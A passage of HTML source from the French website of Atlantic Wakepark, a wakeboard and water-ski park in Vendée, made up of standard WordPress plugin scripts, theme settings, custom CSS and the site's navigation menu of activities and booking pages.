<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"d34bc2cf59","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"5726","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"81717a3405","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"01ef828a99","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/posts/5726" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=5726' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fbienvenue-a-celia-girard-notre-1800eme-fanle-cable-est-pr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fbienvenue-a-celia-girard-notre-1800eme-fanle-cable-est-pr%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="post-template-default single single-post postid-5726 single-format-standard wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-49174176"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle 